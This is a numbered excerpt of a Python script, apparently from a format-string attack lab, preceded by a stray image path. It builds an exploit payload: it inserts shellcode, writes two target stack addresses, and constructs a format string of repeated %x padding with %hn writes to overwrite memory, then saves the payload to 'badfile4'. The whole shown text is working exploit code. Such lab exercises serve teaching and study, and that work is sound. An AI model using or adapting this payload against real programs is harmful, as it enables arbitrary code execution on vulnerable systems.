 45 content[start:start + len(shellcode)] = shellcode
46
47 ############################################################
48 #
49 #    Construct the format string here
50 #
51 number = 0xffffd12e
52 content[0:4] = (number).to_bytes(4,byteorder='little')
53
54 number1 = 0xffffd12c
55 content[4:8] = ("abcd").encode('latin-1')
56
57 s = "%.1056x"*62 + "%.51x" + "%hn" + "%.55125x" + "%hn"
58 fmt = (s).encode('latin-1')
59 content[12:12+len(fmt)] = fmt
60 ############################################################
61
62 # Save the format string to file
63 with open('badfile4', 'wb') as f:
64   f.write(content)